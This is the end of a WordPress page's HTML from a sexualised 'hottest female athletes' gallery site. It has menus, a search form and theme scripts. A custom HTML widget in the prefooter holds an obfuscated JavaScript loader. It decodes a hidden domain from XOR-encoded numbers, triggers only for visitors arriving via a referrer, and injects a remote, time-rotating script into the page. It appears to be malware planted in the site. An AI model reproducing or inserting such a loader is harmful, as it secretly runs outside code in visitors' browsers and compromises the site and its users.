	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
